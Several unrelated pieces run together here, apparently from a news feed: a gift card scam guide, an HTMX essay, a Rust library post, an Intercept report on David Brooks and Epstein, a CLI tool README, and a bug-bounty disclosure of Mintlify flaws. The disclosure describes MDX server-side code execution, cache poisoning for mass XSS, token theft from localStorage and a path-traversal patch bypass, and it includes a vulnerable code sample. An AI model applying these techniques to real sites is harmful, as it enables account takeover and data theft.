It can sometimes possible to obtain a refund directly from the physical store you purchased a tampered gift card from but you are usually better off going through their official support channels rather than harassing in-store staff who are likely powerless to solve the issue.
With the possible exception of Apple who are reportedly quite good at solving issues with tampered Apple gift cards, some of the other major gift card companies are known to be slow and unhelpful so you may only want to seek a refund from them as a last resort.
Whether you obtain a refund from the store or gift card company, it’s a good idea to contact both so that the store can be made aware of the fact that they’re selling tampered gift cards and the gift card company can be given a chance to suspend the card before the scammer uses it.
Always hang onto your receipt and activation slip (the smaller receipt that accompanies a gift card purchase) as these may be needed when submitting your claim for a refund. Other evidence of your purchase may also suffice (e.g. bank statement, rewards account activity etc).
Other gift card scams
These are the most common gift card scams we’ve observed in Australia but it’s entirely possible that scammers will branch out to other gift cards or invent new ways of tampering. If you spot any new gift card scams,
let us know
so that we can keep this article up to date.
If you’re a buyer or recipient of prepaid Visa and Mastercard gift cards, you might also want to know about BIN attacks. This is where criminals brute force different card number, expiry and security code combinations until they find ones that work.
Almost all prepaid Visa and Mastercard gift cards are susceptible to BIN attacks. Whilst the chances of it happening to you are low, we still recommend using Visa and Mastercard gift cards sooner rather than later as the longer you leave them, the higher the chance of a successful attack.
If you have a prepaid Visa or Mastercard and notice that it has been used to make transactions you didn’t authorise, report it immediately to the gift card company. They can issue you a replacement gift card but it’s often a lengthy process that requires a lot of back and forth.
Possible solutions
Changes to the way gift cards are produced and sold could help to eliminate tampering scams.
Whilst gift card companies are continuing to introduce new tamper-resistant packaging, scammers always seem to find a way in. Ironically, the more tamper-resistant they make gift cards, the harder it is for consumers to check them before purchasing.
Stores that sell physical gift cards targeted by scammers could choose to sell them from behind the counter instead of on public display. This is a strategy we’ve already seen employed by some Woolworths locations with Apple gift cards but it could be expanded to include other stores and gift cards as well.
Gift card companies could also change how their gift cards work. When you buy a
True Rewards Visa gift card
, for example, your receipt contains a code that you use to add the card to your mobile wallet. The “gift card” on the shelf in the store contains no sensitive information.
These possible solutions aren’t perfect but they do highlight some of the changes that gift card companies and sellers could make to stop their customers from falling victim to tampering scams.
Conclusion
The chances of you buying a tampered Apple, TCN or prepaid Visa, Mastercard or Eftpos gift card are low but you should still know what signs to look for, if only to save yourself the potential headache of having to obtain a refund.
If you’re buying a physical Apple gift card, open it and confirm that the internal and external serial numbers match and that the redemption code hasn’t been damaged or removed. If you’re buying an Eftpos gift card in open packaging, check that it doesn’t have a fake barcode before you pay for it.
Prepaid Visa and Mastercard gift cards can’t usually be inspected for signs of tampering before you buy them. However, you can check them immediately after paying and then, if necessary, begin the process of obtaining a refund.
TCN multi-retailer gift cards (TCN Him, Her, Teen, Kids etc) gift cards should be inspected for missing card numbers (there should be nineteen) and revealed or removed PINs. However, a gift card not displaying these signs may still be compromised.
A gift card that has been opened by you can still be gifted to someone so there’s no reason not to err on the side of caution and check. After all, the recipient would likely be much more disappointed by an unusable gift card than an opened one.
Featured image credit: GCDB, Apple, InComm Payments, The Card Network
A measured-yet-opinionated plea from someone who's tired of watching you suffer
Look. I'm not going to call you a
fucking moron
every other sentence. That's been done. It's a whole genre now. And honestly? HTMX doesn't need me to scream at you to make its point.
The sweary web manifesto thing is fun—I've enjoyed reading them—but let's be real: yelling "
JUST USE HTML
" or "
JUST FUCKING USE REACT
" hasn't actually changed anyone's stack. People nod, chuckle, and then go right back to fighting their raw JS or their webpack config.
1
So I'm going to try something different. I'll still swear (I'm not a fucking saint), but I'm also going to
show you something
, in the course of imploring you, for your own sanity and happiness, to at least please just
try
htmx.
The False Choice
Right now, the shouters are offering you two options:
Option A: "Just use HTML!"
And they're not wrong. HTML is shockingly capable. Forms work. Links work. The
<dialog>
element exists now. The web was built on this stuff and it's been chugging along since Tim Berners-Lee had hair. And a little
tasteful
CSS can go
a long motherfucking way
.
But sometimes—and here's where it gets uncomfortable—you actually
do
need a button that updates part of a page without reloading the whole damn thing. You
do
need a search box that shows results as you type. You
do
need interactivity.
So you turn to:
Option B: React (or Vue, or Svelte, or Angular if you're being punished for something).
And suddenly you've got:
A
package.json
with 847 dependencies
A build step that takes 45 seconds (if the CI gods are merciful)
State management debates polluting your pull requests
Junior devs losing their minds over why
useEffect
runs twice
A bundle size that would make a 56k modem weep
For what? A to-do list? A contact form? A dashboard that displays some numbers from a database?
This is the false choice: raw HTML's limitations
or
JavaScript framework purgatory.
There's a third option. I'm begging you, please just try it.
HTMX: The Middle Path
What if I told you:
Any HTML element
can make an HTTP request
The server just returns
HTML
(not JSON, actual HTML)
That HTML gets
swapped into the page
wherever you want
You write
zero JavaScript
The whole library is
~14kb gzipped
That's HTMX. That's literally the whole thing.
Here's a button that makes a POST request and replaces itself with the response:
<button hx-post="/clicked" hx-swap="outerHTML">
Click me
</button>
When you click it, HTMX POSTs to
/clicked
, and whatever HTML the server returns replaces the button. No
fetch()
. No
setState()
. No
npm install
. No fucking webpack config.
The server just returns HTML. Like it's 2004, except your users have fast internet and your server can actually handle it. It's the
hypermedia architecture
the entire freaking web was designed for, but with modern conveniences.
Don't Believe Me? Click Things.
This page uses HTMX. These demos actually work.
Demo 1: Click a Button
This button makes a POST request and swaps in the response:
Demo 2: Load More Content
This button fetches additional content and appends it below:
Here's some initial content.
Demo 3: Live Search
Type something—results update as you type (debounced, of course):
Results will appear here...
That's HTMX.
I didn't write JavaScript to make those work. I wrote HTML attributes. The "server" (mocked client-side for this demo, but the htmx code is real) returns HTML fragments, and HTMX swaps them in. The behavior is right there in the markup—you don't have to hunt through component files and state management code to understand what a button does. HTMX folks call this
"Locality of Behavior"
and once you have it, you'll miss it everywhere else.
The Numbers
Anecdotes are nice. Data is better.
A company called
Contexte
rebuilt their production SaaS app from React to Django templates with HTMX. Here's what happened:
67%
less code
(21,500 → 7,200 lines)
96%
fewer JS dependencies
(255 → 9 packages)
88%
faster builds
(40s → 5s)
50-60%
faster page loads
(2-6s → 1-2s)
They deleted two-thirds of their codebase and the app got
better
. Every developer became "full-stack" because there wasn't a separate frontend to specialize in anymore.
Now, they note this was a content-focused app and not every project will see these exact numbers. Fair. But even if you got
half
these improvements, wouldn't that be worth a weekend of experimentation?
For the Skeptics
"But what about complex client-side state management?"
You probably don't have complex client-side state. You have forms. You have lists. You have things that show up when you click other things. HTMX handles all of that.
If you're building Google Docs, sure, you need complex state management. But you're not building Google Docs. You're building a CRUD app that's convinced it's Google Docs.
"But the React ecosystem!"
The ecosystem is why your
node_modules
folder is 2GB. The ecosystem is why there are 14 ways to style a component and they all have tradeoffs. The ecosystem is why "which state management library" is somehow still a debate.
HTMX's ecosystem is: your server-side language of choice. That's it. That's the ecosystem.
"But SPAs feel faster!"
After the user downloads 2MB of JavaScript, waits for it to parse, waits for it to execute, waits for it to hydrate, waits for it to fetch data, waits for it to render... yes, then subsequent navigations feel snappy. Congratulations.
HTMX pages load fast the
first
time because you're not bootstrapping an application runtime. And subsequent requests are fast because you're only swapping the parts that changed.
"But I need [specific React feature]!"
Maybe you do. I'm not saying React is never the answer. I'm saying it's the answer to about 10% of the problems it's used for, and the costs of reaching for it reflexively are staggering.
Most teams don't fail because they picked the wrong framework. They fail because they picked
too much
framework. HTMX is a bet on simplicity, and simplicity tends to win over time.
Heavy client-side computation
(video editors, CAD tools)
Offline-first applications
(though you can combine approaches)
Genuinely complex UI state
(not "my form has validation" complex—actually complex)
But be honest with yourself: is that what you're building?
Or are you building another dashboard, another admin panel, another e-commerce site, another blog, another SaaS app that's fundamentally just forms and tables and lists? Be honest. I won't tell anyone. We all have to pay the bills.
For that stuff, HTMX is embarrassingly good. Like, "why did we make it so complicated" good. Like, "oh god, we wasted so much time" good.
So Just Try It
You've tried React. You've tried Vue. You've tried Angular and regretted it. You've tried whatever meta-framework is trending on Hacker News this week.
Just try HTMX.
One weekend. Pick a side project. Pick that internal tool nobody cares about. Pick the thing you've been meaning to rebuild anyway.
Add one
<script>
tag. Write one
hx-get
attribute. Watch what happens.
If you hate it, you've lost a weekend. But you won't hate it. You'll wonder why you ever thought web development had to be so fucking complicated.
1
Honor obliges me to admit this is not literally true.
bettermotherfuckingwebsite.com
is a fucking pedagogical masterpiece and reshaped how I built my own site. But let's not spoil the bit...
↩
Stop Losing Intent: Absent, Null, and Value in Rust
When you build production APIs long enough, you learn a painful lesson:
most bugs aren’t about values — they’re about intent
.
A request payload isn’t just “data”. It’s a
command
:
“Don’t touch this field.”
“Clear this field.”
“Set this field to X.”
JSON gives you three distinct signals for that:
Missing field
(
{}
) →
no opinion / leave unchanged
Explicit
null
(
{"name": null}
) →
clear the value
Concrete value
(
{"name": "Alice"}
) →
set it
If you collapse these states, you will eventually ship a bug that overwrites or
clears data incorrectly.It may be rare. It will be expensive.
Real example:
A mobile app sends
{"bio": null}
to clear a user’s bio.
Your server deserializes it as
None
, treats it as “not provided”, and silently ignores the update.
User reports: “I can’t delete my bio.” You spend hours debugging,
only to find the issue isn’t in the app or the database - it’s in how you modeled the request.
That’s what
presence-rs
exists for:
representing “missing vs null vs present” explicitly in the type system
.
Even if you comment it, the structure fights you.
Multiply this across 30 fields and 20 endpoints and it becomes
the
place where bugs hide.
Your domain model deserves a domain type
Option<Option<T>>
is a clever encoding.
Presence<T>
is a concept.
At a fundamental level, this is the real argument:
encode domain semantics in types, not in conventions.
Because conventions don’t compose, and they don’t survive teams.
A Concrete Example: PATCH Update Done Right
Let’s model the typical update rule:
Absent → no change
Null → clear
Some(v) → set v
use presence_rs::Presence;use serde::{Deserialize, Serialize};// Your existing domain model - fields are Option<T> because they're nullable#[derive(Debug)]struct User { id: String, name: Option<String>, email: Option<String>, bio: Option<String>,}// The patch request - fields are Presence<T> to distinguish absent/null/value#[derive(Debug, Deserialize)]struct UserPatch { #[serde(default)] // Missing fields deserialize as Presence::Absent name: Presence<String>, #[serde(default)] email: Presence<String>, #[serde(default)] bio: Presence<String>,}// Reusable helper that encodes your update semantics oncefn apply_field<T>(target: &mut Option<T>, update: Presence<T>) { match update { Presence::Absent => {}, // Field missing from JSON → no change Presence::Null => *target = None, // Field is null in JSON → clear Presence::Some(v) => *target = Some(v), // Field has value → set it }}fn apply_patch(user: &mut User, patch: UserPatch) { apply_field(&mut user.name, patch.name); apply_field(&mut user.email, patch.email); apply_field(&mut user.bio, patch.bio);}
What this gives you:
{}
→ no fields change
{"name": null}
→ clears name, leaves email and bio alone
This is exactly the kind of code that stays correct during refactors because it’s explicit.
Ecosystem Integration
Presence<T>
works seamlessly with the Rust ecosystem you’re already using:
Serde (JSON/API serialization):
#[derive(Deserialize)]struct UpdateRequest { #[serde(default)] // Absent if not in JSON field: Presence<String>,}
Web frameworks (Axum, Actix, Rocket):
Works out of the box with any framework that uses serde for request deserialization.
Database operations (sqlx, diesel):
Map
Presence<T>
to your SQL update strategy:
Absent
→ skip field in UPDATE statement
Null
→
SET field = NULL
Some(v)
→
SET field = $1
GraphQL:
Naturally models the GraphQL distinction between undefined (absent) and null.
This isn’t a new pattern you need to teach your stack,
it’s a formalization of what you’re already doing ad-hoc.
Practical Tips for Rolling This Out
A small type is easy to adopt, but consistency matters. A few battle-tested rules:
Write down semantics per field
: is
Null
allowed? what does it mean?
Reject ambiguous payloads early
: if “clear” isn’t supported, return a 4xx on
Null
.
Prefer explicit conversions
at boundaries:
decode request →
Presence<T>
map to domain update intent
apply update in one place
The goal is to make “what happens on Absent/Null/Value” obvious and testable.
When NOT to Use
Presence<T>
Like any abstraction,
Presence<T>
has its place. Consider simpler approaches when:
Full replacement updates:
If your API always replaces the entire resource (PUT semantics), standard
Option<T>
is sufficient.
You don’t need tri-state when every update is total.
Internal-only APIs:
If you control both client and server tightly (monolith, microservices with shared types),
conventions might be enough. The type system shines most at boundaries you don’t control.
No-op semantics:
If your domain genuinely treats “missing” and “null” identically, don’t introduce artificial distinction.
Use the simplest model that matches your business rules.
High-throughput, low-ambiguity scenarios:
If you’re processing millions of updates per second and the absent/null distinction
never matters in practice, the extra clarity might not justify the mental overhead.
The rule:
use
Presence<T>
when the cost of getting absent/null wrong exceeds the cost of being explicit
.
For PATCH endpoints, user-facing APIs, and multi-team systems, that bar is usually low.
Conclusion
Presence<T>
is deliberately small: it takes a common footgun—“missing vs
null”—and turns it into an explicit, readable, matchable type.
You can still write bad logic with
Presence<T>
, sure — but you can’t accidentally forget there are three states.
That’s the win.
If your system has patch semantics, schema-driven models, or any API where “not provided”
is different from “clear it”, encoding this in the type system is one of those changes
that turns
“it might work”
into
“it will work”
—because the compiler forces you to handle intent, not just values.
Try it:
cargo add presence-rs
Check out the
repository
for examples,
documentation, and contributions.
NY Times’ David Brooks Said There’s Too Much Focus on Jeffrey Epstein. Here He Is Hanging With Epstein.
Intercept
theintercept.com
2025-12-18 18:58:13
New York Times columnist David Brooks appears at a 2011 dinner with Jeffrey Epstein in the latest set of photos from the House Oversight Committee.
The post NY Times’ David Brooks Said There’s Too Much Focus on Jeffrey Epstein. Here He Is Hanging With Epstein. appeared first on The Intercept....
In November, in the wake of the release of tens of thousands of new documents related to Jeffrey Epstein, New York Times columnist David Brooks announced his intention to sit this one out.
In a
column
titled “The Epstein Story? Count Me Out,” Brooks, a mainstay of the anti-Trump center-right, dismissed the furor over Epstein as an extension of QAnon, the
far-right conspiracy cult
that emerged during the first Trump administration and centered around increasingly deranged myths around a pedophile cabal that supposedly ran the world. The case was like catnip to QAnon types, Brooks argued, because it revealed that a powerful, well-connected financier really was engaged in sex-trafficking.
Brooks didn’t mention that he had not only met Epstein in the past, but also attended a dinner alongside the infamous sex trafficker in 2011.
The connection was only revealed Thursday when photos of Brooks at an event with Epstein emerged as part of a release of a
new tranche of documents
by the Democratic members of the House Committee on Oversight, which has been investigating the Epstein saga and has access to reams of documents handed over by the estate of the late pedophile.
It was not immediately clear when or where the event took place, but a spokesperson for the Times told The Intercept that it was a “widely-attended dinner” in 2011 that Brooks attended in the normal course of his journalistic duties. Brooks did not immediately respond to a request for comment.
“As a journalist, David Brooks regularly attends events to speak with noted and important business leaders to inform his columns, which is exactly what happened at this 2011 event,” Times spokesperson Danielle Rhoades Ha wrote. “Mr. Brooks had no contact with him before or after this single attendance at a widely-attended dinner.”
David Brooks at a 2011 dinner that Jeffrey Epstein attended.
Photo: House Oversight Committee
Brooks is not the first Timesman to appear prominently in the recent disclosures around Epstein. In November, when the GOP-controlled Oversight Committee dumped thousands of documents gleaned from an email inbox belonging to Epstein, it revealed new depths to the relationship between Epstein and
Landon Thomas Jr.
, a former Times reporter who was fired in 2018 after it emerged that he’d solicited a donation to a charity from Epstein. Thomas, a business reporter, appeared in numerous emails with Epstein in which Epstein teased information he said he had regarding Donald Trump. Those tips were not made public, and neither Thomas nor the Times have commented on why he did not appear to have reported them out.
Thursday’s release of documents also included a number of photos of prominent thinkers and political operatives known to be in Epstein’s orbit in later years, including the leftist intellectual Noam Chomsky and the right-wing provocateur and erstwhile Trump confidant Steven K. Bannon.
The photos came out just a day ahead of the
deadline for the release
of the so-called Epstein Files by the Department of Justice, which is mandated by congressional Epstein Files Act to drop documents related to its investigations into Epstein on Friday.
“The Epstein case is precious to the QAnon types because here, in fact, was a part of the American elite that really was running a sex abuse ring,” Brooks wrote in his November column. “So, of course, they leap to the conclusion that Epstein was a typical member of the American establishment, not an outlier. It’s grooming and sex trafficking all the way down.”
A spokesperson for the Democratic members of the Oversight Committee did not immediately respond to a request for clarification about the details of the photos, but
according to Politico
, the Epstein estate provided the images without context after a subpoena.
Huge Trucks Constantly Take This Illegal Short Cut. The NYPD Doesn't Seem to Care
hellgate
hellgatenyc.com
2025-12-18 18:50:03
Michael Hassin has made it his mission to stop Manhattan-bound trucks from leaving the truck route and using Clinton Street to get to East Houston Street....
head
/
tail
for JSON, YAML — but structure‑aware. Get a compact preview that shows both the shape and representative values of your data, all within a strict byte budget. (Just like
head
/
tail
,
hson
can also work with unstructured text files.)
Budgeted output: specify exactly how much you want to see (bytes/chars/lines; per-file and global caps)
Output formats:
auto | json | yaml | text
with styles
strict | default | detailed
Structure-aware parsing: full JSON/YAML parsing (preserves tree shape under truncation)
Source code support: heuristic, indentation-aware summaries that keep lines atomic
Multi-file mode: preview many files at once (paths and
--glob ...
) with shared or per-file budgets
Repo-aware ordering: in git repos, frequent+recent files show up first (rarely touched files drift to the end; mtime fallback)
grep
-like search and
tree
-like view:
--grep <regex>
and
--tree
emulate the workflows while still summarizing file contents inline
Fast: processes gigabyte‑scale files in seconds (mostly disk‑bound)
Available as a CLI app and as a Python library
Extra features
Source code mode
For source code files, headson uses an indentation-aware heuristic to build an outline, then picks representative lines from across that structure (while keeping lines atomic so omissions never split a line). Syntax highlighting is available when colors are enabled.
Guarantee that matching keys/values stay in view under tight budgets (supports multi-file mode via
--glob
).
Tree mode
Preview many files at once in a directory tree layout (inline previews, round‑robin fairness; supports multi-file mode via
--glob
).
Sorting
In multi-file mode, inputs are ordered so frequently and recently touched files show up first, and rarely touched files drift to the end (using git history when available, with mtime fallback). Use a global byte budget (
--global-bytes
) to get an up‑to‑date repo snapshot within a strict overall limit (and
--chars
when you want a per-file character cap).
Install
Using Cargo:
Note: the package is called
headson
, but the installed CLI command is
hson
. All examples below use
hson ...
.
From source:
cargo build --release
target/release/hson --help
Usage
INPUT (optional, repeatable): file path(s). If omitted, reads from stdin. Multiple input files are supported.
Prints the preview to stdout. On parse errors, exits non‑zero and prints an error to stderr.
YAML: always YAML; style only affects comments (
strict
none,
default
“# …”,
detailed
“# N more …”).
-i, --input-format <json|yaml|text>
: ingestion format (default:
json
). In multi-file mode with
--format auto
, ingestion is chosen by extensions.
-m, --compact
: no indentation, no spaces, no newlines
--no-newline
: single line output
--no-header
: suppress per-file section headers (useful when embedding output in scripts)
--tree
: render multi-file previews as a directory tree with inline previews (keeps code line numbers); uses per-file auto formatting.
--no-space
: no space after
:
in objects
--indent <STR>
: indentation unit (default: two spaces)
--string-cap <N>
: max graphemes to consider per string (default: 500)
--grep <REGEX>
: guarantee inclusion of values/keys/lines matching the regex (ripgrep‑style). Matches + ancestors are “free” against both global and per-file caps; budgets apply to everything else. If matches consume all headroom, only the must‑keep path is shown. Colors follow the normal on/auto/off rules; when grep is active, syntax colors are suppressed and only the match highlights are colored. JSON/YAML structural punctuation is not highlighted—only the matching key/value text.
--head
: prefer the beginning of arrays when truncating (keep first N). Strings are unaffected. Display styles place omission markers accordingly; strict JSON remains unannotated. Mutually exclusive with
--tail
.
--tail
: prefer the end of arrays when truncating (keep last N). Strings are unaffected. Display styles place omission markers accordingly; strict JSON remains unannotated. Mutually exclusive with
--head
.
Notes:
Multiple inputs:
With newlines enabled, file sections are rendered with human‑readable headers (pass
--no-header
to suppress them). In compact/single‑line modes, headers are omitted.
Order: in git repos, files are ordered so frequently and recently touched files show up first, with mtime fallback; pass
--no-sort
to keep the original input order without repo scanning.
Fairness: file contents are interleaved round‑robin during selection so tight budgets don’t starve later files.
In
--format auto
, each file uses its own best format: JSON family for
.json
, YAML for
.yaml
/
.yml
.
Unknown extensions are treated as Text (raw lines) — safe for logs and
.txt
files.
--global-bytes
may truncate or omit entire files to respect the total budget.
Directories and binary files are ignored; a notice is printed to stderr for each. Stdin reads the stream as‑is.
Head vs Tail sampling: these options bias which part of arrays are kept before rendering; strict JSON stays unannotated.
Multi-file mode
Budgets: per-file caps (
--bytes
/
--chars
/
--lines
) apply to each input; global caps (
--global-*
) constrain the combined output when set. Default byte/char budgets scale by input count when no globals are set; line caps stay per-file unless you pass
--global-lines
.
One metric per level: pick at most one per-file budget flag (
--bytes
|
--chars
|
--lines
) and at most one global flag (
--global-bytes
|
--global-lines
). Mixing per-file and global kinds is allowed (e.g., per-file lines + global bytes); conflicting flags error.
Sorting: inputs are ordered so frequently and recently touched files appear first (git metadata when available, mtime fallback). Pass
--no-sort
to preserve the order you provided and skip repo scanning.
Headers: multi-file output gets
==>
headers when newlines are enabled; hide them with
--no-header
. Compact and single-line modes omit headers automatically.
Formats: in
--format auto
, each file picks JSON/YAML/Text based on extension; unknowns fall back to Text so mixed inputs “just work.”
Per-file caps: omission markers count toward per-file line budgets; a per-file line cap of zero suppresses the file entirely, even when headers are counted.
Grep mode
Use
--grep <REGEX>
to guarantee inclusion of values/keys/lines matching the regex (ripgrep-style). Matches plus their ancestors are “free” against budgets; everything else must fit the remaining headroom.
Matching: values/lines are checked; object keys match too. Filenames do not match by themselves (a file must have a matching value/line/key).
Colors: only the matching text is highlighted; syntax colors are suppressed in grep mode. Disable color entirely with
--no-color
.
Weak grep:
--weak-grep <REGEX>
biases priority toward matches but does not guarantee inclusion, expand budgets, or filter files. Budgets stay exact and matches can still be pruned if they do not fit.
Multi-file mode (strong
--grep
only):
Default (
--grep-show=matching
): files without matches are dropped from the render and summary. If no files match at all, the output is empty and the CLI prints a notice to stderr.
--grep-show=all
: keep non-matching files in the render; only matching files are highlighted.
Headers respect
--no-header
as usual.
Mutual exclusion:
--grep-show
requires
--grep
and cannot be used with
--weak-grep
;
--weak-grep
cannot be combined with
--grep
.
Context: there are no explicit
-C/-B/-A
style flags; per-file budgets decide how much surrounding structure/lines can stay alongside the must-keep matches.
Budgets: matches and ancestors always render; remaining budget determines what else can appear. Extremely tight budgets may show only the must-keep path.
Text/source code: works with
-i text
and source code files; when using
--format auto
, file extensions still decide ingest/rendering.
Tree mode
Use
--tree
to render multi-file output as a directory tree (like
tree
) with inline structured previews instead of per-file headers. Works with grep/weak-grep; matches are shown inside the tree.
Layout: classic tree branches (
├─
,
│
,
└─
) with continuous guides; code gutters stay visible under the tree prefix.
Headers:
--tree
is mutually exclusive with
--no-header
; tree mode never prints
==>
headers and relies on the tree structure instead. Files are still auto-formatted per extension (
--format
must be
auto
in multi-file mode).
Budgets: tree scaffolding is treated like headers (free unless you set
--count-headers
); per-file budgets always apply to file content and omission markers, and global caps apply only when provided. Tight budgets can truncate file previews within the tree, and entire files may be omitted under tiny global line budgets—omitted entries are reported as
… N more items
on the relevant folder/root. When scaffold is free, the final output can exceed the requested caps by the tree gutters/indentation; set
--count-headers
if those characters must be bounded.
Empty sections: under very small per-file caps (or a tiny global cap, if set), files or code blocks may render only their header/tree entry with no body; omission markers appear only when at least one child fits. This is expected when nothing fits beneath the budget.
Sorting: respects
--no-sort
; otherwise uses the usual repo-aware ordering (frequent+recent first; mtime fallback) before tree grouping.
Fairness: file contents are interleaved round‑robin in the priority order so later files still surface under tight budgets.
Budget modes
Bytes (
-c/--bytes
,
-C/--global-bytes
)
Measures UTF‑8 bytes in the output.
Default per‑file budget is 500 bytes when neither
--lines
nor
--chars
is provided.
Multiple inputs: total default budget is
<BYTES> * number_of_inputs
;
--global-bytes
caps the total.
Multiple inputs:
<LINES>
is enforced per file; add
--global-lines
if you also need an aggregate cap.
Per-file headers, blank separators, and summary lines do not count toward the line cap by default; only actual content lines are considered. Pass
-H/--count-headers
to include headers/summaries in the line budget.
Tiny caps may yield omission markers instead of bodies (e.g.,
…
for text/code,
{…}
/
[…]
for objects/arrays); a single-line file still renders when it fits.
Interactions and precedence
All active budgets are enforced simultaneously. The render must satisfy all of: bytes (if set), chars (if set), and lines (if set). The strictest cap wins.
Outputs stay non-empty unless you explicitly set a per-file cap of zero; in that case that slot can be suppressed entirely (matching the CLI’s
-n 0
semantics). Extremely tight nonzero caps that cannot fit even an omission marker can also yield empty output; multi-file/tree output may show only omission counts in that scenario.
When only lines are specified, no implicit byte cap applies. When neither lines nor chars are specified, a 500‑byte default applies.
Text mode
Single file (auto):
Force Text ingest/output (useful when mixing with other extensions, or when the extension suggests JSON/YAML):
hson -c 200 -i text -f text notes.txt
# Force text ingest even if the file looks like JSON
hson -i text notes.json
Styles on Text:
default: omission as a standalone
…
line.
detailed: omission as
… N more lines …
.
strict: no array‑level omission line (individual long lines may still truncate with
…
).
Note:
In multi-file mode, each file uses its own auto format/template. When you need to preview a directory of mixed formats, skip
-f text
and let
-f auto
pick the right renderer for each entry.
Source code support
For source code files, headson uses an indentation-aware heuristic to build an outline, then samples representative lines from across that structure.
Lines are kept atomic: omission markers never split a line in half.
Under tight budgets, it tends to keep block-introducing lines (like function/class headers) and omit less relevant blocks from the middle.
With colors enabled, you also get syntax highlighting and line numbers.
importjsonimportheadsondata= {"foo": [1, 2, 3], "bar": {"x": "y"}}
preview=headson.summarize(json.dumps(data), format="json", style="strict", byte_budget=200)
print(preview)
# Prefer the tail of arrays (annotations show with style="default"/"detailed")print(
headson.summarize(
json.dumps(list(range(100))),
format="json",
style="detailed",
byte_budget=80,
skew="tail",
)
)
# YAML supportdoc="root:\n items: [1,2,3,4,5,6,7,8,9,10]\n"print(headson.summarize(doc, format="yaml", style="default", input_format="yaml", byte_budget=60))
Algorithm
Footnotes
[1]
Optimized tree representation
: An arena‑style tree stored in flat, contiguous buffers. Each node records its kind and value plus index ranges into shared child and key arrays. Arrays are ingested in a single pass and may be deterministically pre‑sampled: the first element is always kept; additional elements are selected via a fixed per‑index inclusion test; for kept elements, original indices are stored and full lengths are counted. This enables accurate omission info and internal gap markers later, while minimizing pointer chasing.
[2]
Priority order
: Nodes are scored so previews surface representative structure and values first. Arrays can favor head/mid/tail coverage (default) or strictly the head; tail preference flips head/tail when configured. Object properties are ordered by key, and strings expand by grapheme with early characters prioritized over very deep expansions.
[3]
Choose top N nodes (binary search)
: Iteratively picks N so that the rendered preview fits within the byte budget, looping between “choose N” and a render attempt to converge quickly.
[4]
Render attempt
: Serializes the currently included nodes using the selected template. Omission summaries and per-file section headers appear in display templates (pseudo/js); json remains strict. For arrays, display templates may insert internal gap markers between non‑contiguous kept items using original indices.
[5]
Diagram source
: The Algorithm diagram is generated from
docs/diagrams/algorithm.mmd
. Regenerate the SVG with
cargo make diagrams
before releasing.
Comparison with alternatives
head
/
tail
: byte/line-based, so output often breaks structure in JSON/YAML or surfaces uninteresting details.
jq
: powerful, but you usually need to write filters to get a compact preview of large JSON.
License
MIT
How to hack Discord, Vercel and more with one easy trick
this blogpost was a collaboration with two people, their articles are here:
hackermon
and
mdl
this started when i was notified that discord switched documentation platforms to
mintlify
, a company i briefly looked into before, and i thought it would be a good idea to take another look now that theyre bigger.
introduction
mintlify is a b2b saas documentation platform that allows companies to make documentation via MDX files and they host it for them, and add styling, etc.
theres also a bunch of ai features and stuff, but thats beyond the point
so, i signed up and got to digging.
the rce (CVE-2025-67843)
mintlify uses MDX to render docs their customers provide, and i was wondering how they render it on the server-side for static page generation (because a docs site needs that for search engines/bots).
this is because mdx is basically jsx (think react) combined with markdown, meaning you can add js expressions to your markdown. so whats preventing us from making a jsx expression that evaluates code on the server?
well, i tried it with a simple payload to just eval things from a webserver
i quickly realised that this was the server-side serverless (lol) environment of their main documentation app, while this calls to a external api to do everything, we have the token it calls it with in the env.
alongside, we can poison the nextjs cache for everyone
for any site
, allowing mass xss, defacing, etc on any docs site.
we can also pretend nonexistent pages exist in the cache, allowing targeted xss too
with the other keys we could also:
poisoned mintlifys analytics
ruined mintlifys feature flagging
dos'ed customer sites via path validations
trigger a bunch of pdf exports which would jack up mintlifys cloudconvert bill
so:
mass xss (on customer domains)
targeted xss (on custom domains)
very bad.
targeted xss (CVE-2025-67842)
after getting all of the server routes, i noticed a interesting one:
/_mintlify/static/[subdomain]/{...path}
. this route seemed to allow you to get static images from your repository, such as svgs, pngs, etc.
what if i could access my organizations asset from another domain?
this allows complete 1 click xss on users who click a link. definitely not great, but it makes the fact worse that most companies dont properly scope cookies, or have their documentation on a subpath (such as
/path
).
the latter was true in discords case, their documentation was on
/developers/docs
, and i can just get the
token
value from localstorage directly, and exfiltrate it using whatever i want
some other companies that i could do full exploitation on are twitter, vercel and cursor. though we did not check many companies and there is definitely more
an unexpected message
a few hours after i started looking into this, i got an unexpected, sort of out of nowhere message from a friend,
hackermon
, who had found the targeted xss independently aswell
we started looking into this together, alongside
mdl
, who was also looking into it with hackermon
also checkout their blogposts
here
and
here!
(respectively)
we also got in contact with mintlify, and started disclosing everything we already had and future things directly to them
here comes the patch bypass (CVE-2025-67845)
after mintlify patched the targeted xss via static, i was looking at the code for the route and had an idea
the code for the endpoint looked like this (not exact, recreation):
exportasyncfunctionGET(_, { params }) {
const { subdomain, path: pathParts } = await params;
const path = "/" + pathParts.join("/");
const url = `${CDN_BASE_URL}/${subdomain}${path}`;
const res = awaitfetch(url);
if (!res.ok)
returnnewNextResponse("Asset not found", {
status: 404,
});
return res; // inaccurate, does more operations but we simply dont care about them here
}
and i realised, nothing prevents us from adding url encoded path traversal in a part of a path, to climb up the cdn path
alongside this, i found a few non-critical vulnerabilties which don't deserve an entire section, so here they are:
github idor (CVE-2025-67844): mintlify doesn't validate the github repository owner/name fields on their api while your setting it, allowing you to set it to any authorized repository. allowing you to view commit details (message, hash, filename, files changed, etc) for new commits
downgrade attack (CVE-2025-67846): mintlify uses vercel to facilitate deployments of both their client and the dashboard. a common pitfall when using vercel is that you fail to remove a previous deployment with a vulnerability in it, so you can target a specific previous vulnerable deployment id / git branch / git ref, and use that to facilitate the patched exploit.
add it to your repository, wait for the deployment to build and access it on any mintlify-provided documentation/custom domain with the path
/_mintlify/static/evascoolcompany/xss.svg
or similar with prefixes
lets talk impact (again)
all together, i think this series of vulnerabilities had very big impact. considering we could supply chain attack various big fortune 500 companies, including but not limited to:
after we got in contact with mintlify, everything was patched very swiftly. and i was awarded
5,000 USD
for my efforts and findings.
the patches for the vulnerabilties were:
the rce (CVE-2025-67843): not parsing non-simple mdx expressions on ssr, but still parsing on client
targeted xss (CVE-2025-67842): you are now not able to reach any mintlify assets that are not on the same organization
targeted xss patch bypass (CVE-2025-67845): theres now checks to make sure you aren't path traversing the cdn path
github idor (CVE-2025-67844): its now checked on setting github repository that the github app installation registered to your mintlify account has access to the specified repository
downgrade attack (CVE-2025-67846): theres now a visitor password on preview deployments on vercel and purging old deployments that were vulnerable, you can read the vercel documentation on this
here
make sure to check out
hackermon
and
